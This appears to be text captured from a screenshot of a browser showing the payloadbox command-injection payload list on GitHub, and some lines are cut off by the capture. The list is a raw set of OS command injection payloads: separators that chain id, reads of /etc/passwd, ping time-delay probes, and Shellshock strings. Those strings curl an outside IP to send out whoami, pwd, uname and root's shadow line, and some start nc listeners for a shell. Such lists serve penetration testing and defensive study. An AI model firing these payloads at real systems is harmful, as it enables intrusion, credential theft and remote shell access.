 Activities
Google Chrome
Oct 22 09:41
What is OS command inje
Lab: OS command injectio
OS command injection, si
payloadbox/command-inj
command injection bypas
github.com/payloadbox/command-injection-payload-list
Update
README.md
a);/usr/bin/id;
a;/usr/bin/id;
a);/usr/bin/id|
a;/usr/bin/id|
a)|/usr/bin/id
a|/usr/bin/id
a)|/usr/bin/id;
a|/usr/bin/id
;system('cat%20/etc/passwd')
;system('id')
;system('/usr/bin/id')
%0Acat%20/etc/passwd
%0A/usr/bin/id
%0Aid
%0A/usr/bin/id%0A
%0Aid%0A
& ping -i 30 127.0.0.1 &
& ping -n 30 127.0.0.1 &
%0a ping -i 30 127.0.0.1 %0a
`ping 127.0.0.1`
| id
& id
; id
%0a id %0a
`id`
$;/usr/bin/id
() { :;}; /bin/bash -c "curl http://135.23.158.130/.testing/shellshock.txt?vuln=16?user=\`whoami\`"
() { :;}; /bin/bash -c "curl http://135.23.158.130/.testing/shellshock.txt?vuln=18?pwd=\`pwd\`"
() { :;}; /bin/bash -c "curl http://135.23.158.130/.testing/shellshock.txt?vuln=20?shadow=\`grep root
() { :;}; /bin/bash -c "curl http://135.23.158.130/.testing/shellshock.txt?vuln=22?uname=\`uname -a\`
() { :;}; /bin/bash -c "curl http://135.23.158.130/.testing/shellshock.txt?vuln=24?shell=\`nc -lvvp 1
() { :;}; /bin/bash -c "curl http://135.23.158.130/.testing/shellshock.txt?vuln=26?shell=\`nc -lvvp 1
() { :;}; /bin/bash -c "curl http://135.23.158.130/.testing/shellshock.txt?vuln=5"
() { :;}; /bin/bash -c "sleep 1 && curl http://135.23.158.130/.testing/shellshock.txt?sleep=1&?vuln=6
() { :;}; /bin/bash -c "sleep 1 && echo vulnerable 1"
() { :;}; /bin/bash -c "sleep 3 && curl http://135.23.158.130/.testing/shellshock.txt?sleep=3&?vuln=7
() { :;}; /bin/bash -c "sleep 3 && echo vulnerable 3"
() { :;}; /bin/bash -c "sleep 6 && curl http://135.23.158.130/.testing/shellshock.txt?sleep=6&?vuln=8
() { :;}; /bin/bash -c "sleep 6 && curl http://135.23.158.130/.testing/shellshock.txt?sleep=9&?vuln=9